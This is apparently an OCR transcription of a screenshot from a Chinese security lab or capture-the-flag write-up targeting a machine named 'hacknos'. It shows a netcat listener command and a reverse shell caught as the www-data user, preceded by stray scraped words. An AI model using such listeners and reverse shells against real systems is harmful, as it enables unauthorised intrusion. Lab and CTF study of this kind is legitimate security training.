 Mozilla Firefox
root@localho...
04:40 下午
root@localhost:/home/x
文件 动作 编辑 查看 帮助
free
download
easy
use
strings
attached
Get
Started
Your
Service
contact
hacknos
core
Plugin
Custom
scripts
for
this
template
(root localhost)-[/home/x]
# nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.1.32] from (UNKNOWN) [192.168.1.74] 34632
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
08:39:46 up 31 min, 0 users, load average: 0.23, 0.35, 0.34
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
亿人安全